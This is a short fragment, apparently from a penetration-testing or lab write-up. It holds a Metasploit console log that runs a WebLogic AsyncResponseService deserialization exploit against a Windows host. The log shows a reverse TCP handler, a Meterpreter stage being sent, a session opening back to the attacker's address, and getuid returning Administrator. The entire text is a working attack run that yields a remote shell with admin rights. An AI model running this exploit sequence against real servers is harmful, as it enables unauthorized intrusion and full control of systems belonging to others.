 msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > run
[*] Started reverse TCP handler on 192.168.216.13:8881
[*] Generating payload...
[*] Sending payload...
[*] Sending stage (175174 bytes) to 10.2.4.16
[*] Meterpreter session 1 opened (192.168.216.13:8881 -> 10.2.4.16:49158) at 2022-11-24 13:57:47 +0800
meterpreter > getuid
Server username: WIN-H1VEP8O3329\Administrator
meterpreter >